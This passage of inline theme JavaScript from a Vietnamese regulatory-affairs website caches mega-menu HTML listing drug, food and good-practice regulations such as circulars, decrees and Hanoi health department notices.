ph\u1ea9m\">C\u00f4ng v\u0103n 10808\/QLD-MP v\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh v\u00e0 thu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 168;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Tai-lieu-huong-dan-su-dung-cac-thu-tuc-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-huong-dan-su-dung-cac-thu-tuc-dav\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV\">T\u00e0i li\u1ec7u h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng c\u00e1c th\u1ee7 t\u1ee5c DAV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/05\/pain-control-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"c\u00e1c trang web th\u1ef1c hi\u1ec7n d\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/e-submission\/\" class=\"td-post-category\">E-Submission\/H\u1ed3 s\u01a1 tr\u1ef1c tuy\u1ebfn<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-trang-web-thuc-hien-dich-vu-cong-truc-tuyen\/\"  rel=\"bookmark\" title=\"C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P D\u1ee4NG CHO C\u00c1C S\u1ea2N PH\u1ea8M CH\u1ecaU S\u1ef0 QU\u1ea2N L\u00dd C\u1ee6A B\u1ed8 Y T\u1ebe\">C\u00c1C TRANG WEB TH\u1ef0C HI\u1ec6N D\u1ecaCH V\u1ee4 C\u00d4NG TR\u1ef0C TUY\u1ebeN \u00c1P...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/04-daffodilALL-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u1ecbch v\u1ee5 c\u00f4ng tr\u1ef1c tuy\u1ebfn \u0111\u0103ng k\u00fd thu\u1ed1c\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/dich-vu-cong-truc-tuyen-dang-ky-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c \u0111\u1ed9 4 trong l\u0129nh v\u1ef1c \u0111\u0103ng k\u00fd thu\u1ed1c\">C\u00f4ng v\u0103n 1178\/QLD-\u0110K h\u01b0\u1edbng d\u1eabn tri\u1ec3n khai d\u1ecbch v\u1ee5 c\u00f4ng m\u1ee9c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/5TJF2e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"public services in the field of drug registration\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/registration\/\" class=\"td-post-category\">Registration\/\u0110\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/public-services-in-the-field-of-drug-registration\/\"  rel=\"bookmark\" title=\"The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services in the field of drug registration\">The official letter 1178\/QLD-\u0110K about implementation guideline level 4 public services...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/22_2018_TT_BYT_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-22-2018-tt-byt-danh-muc-tpcn\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i thu\u1ed9c di\u1ec7n k\u00ea khai gi\u00e1\">Th\u00f4ng t\u01b0 22\/2018\/TT-BYT danh m\u1ee5c TPCN cho tr\u1ebb d\u01b0\u1edbi 6 tu\u1ed5i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/09\/115_2018_N\u0110_CP_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP n\u0103m 2018\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-115-2018-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP\">Ngh\u1ecb \u0111\u1ecbnh 115\/2018\/N\u0110-CP quy \u0111\u1ecbnh x\u1eed ph\u1ea1t h\u00e0nh ch\u00ednh v\u1ec1 ATTP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/vnras57-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/sach-thuc-pham-chuc-nang-functional-food\/\"  rel=\"bookmark\" title=\"S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food\">S\u00c1CH TH\u1ef0C PH\u1ea8M CH\u1ee8C N\u0102NG Functional Food<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/vnras39-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/food\/\" class=\"td-post-category\">Food\/Th\u1ef1c ph\u1ea9m<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-2250-qd-bnn-qlcl-thuc-hien-nghi-quyet-43-2017-qh14\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14\">Quy\u1ebft \u0111\u1ecbnh 2250\/Q\u0110-BNN-QLCL th\u1ef1c hi\u1ec7n ngh\u1ecb quy\u1ebft 43\/2017\/QH14<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 119;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3221-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3221-syt-nvd-ve-viec-bao-cao-hoat-dong-gpp-gdp-va-danh-sach-co-so-den-han-danh-gia-dinh-ky-06-thang-cuoi-nam-2025\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 26 th\u00e1ng 6 n\u0103m 2025 V\u1ec1 vi\u1ec7c b\u00e1o c\u00e1o ho\u1ea1t \u0111\u1ed9ng GPP, GDP v\u00e0 danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 06 th\u00e1ng cu\u1ed1i n\u0103m 2025\">C\u00f4ng v\u0103n s\u1ed1 : 3221\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a 